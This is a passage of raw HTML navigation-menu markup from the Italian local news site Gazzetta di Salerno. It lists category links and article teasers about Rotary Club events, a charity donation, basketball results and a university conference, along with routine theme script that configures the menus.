data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2870";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "718";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5997";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
